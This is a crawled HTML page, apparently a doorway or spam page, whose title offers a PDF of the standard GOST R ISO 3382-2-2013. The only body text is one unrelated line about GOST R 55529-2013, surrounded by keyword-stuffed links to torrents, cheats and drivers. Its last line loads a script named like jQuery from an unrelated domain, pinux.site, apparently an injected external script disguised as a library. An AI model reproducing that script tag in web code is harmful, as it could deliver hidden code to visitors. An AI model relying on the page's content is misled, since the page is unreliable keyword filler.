

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohroomiba.vanderplas.com/aj9x-gost-r-iso-3382-2-2013-pdf.html
body_size: 1870
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гост р исо 3382 2 2013 pdf - gohroomiba.vanderplas.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohroomiba.vanderplas.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гост р исо 3382 2 2013 pdf</h2>
                            </header>
                            <p>ГОСТ Р 55529-2013 Объекты спорта. Требования безопасности при проведении спортивных. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="aj9x-myshki-s-makrosom.html">Мышки с макросом</a></li>
                                <li><a href="aj9x-shema-podklyucheniya-led-daytime-running-light.html">Схема подключения led daytime running light</a></li>
                                <li><a href="aj9x-dogovor-arendy-kvartiry-s-peredatochnym-aktom.html">Договор аренды квартиры с передаточным актом</a></li>
                                <li><a href="aj9x-zhurnal-konura-chitat.html">Журнал конура читать</a></li>
                                <li><a href="aj9x-yuzhnyy-park-1-sezon-skachat-torrent-720.html">Южный парк 1 сезон скачать торрент 720</a></li>
                                <li><a href="aj9x-v-novgorod-raspisanie-avtobusa-22.html">В новгород расписание автобуса 22</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-chity-na-chudo-fermu.html">Читы на чудо ферму</a></li>
                                            <li><a href="aj9x-muzyka-ostatsya-v-zhivyh.html">Музыка остаться в живых</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-hity-russkogo-roka.html">Хиты русского рока</a></li>
                                            <li><a href="aj9x-avatarki-dedpul-dlya-vk.html">Аватарки дэдпул для вк</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-minusovka-k-pesne-papa.html">Минусовка к песне папа</a></li>
                                            <li><a href="aj9x-drayvera-dlya-windows-7-dlya-lenovo-z500.html">Драйвера для windows 7 для lenovo z500</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-gost-24897.html">Гост 24897</a></li>
                                            <li><a href="aj9x-kak-skachivat-s-torrenta-knigi.html">Как скачивать с торрента книги</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
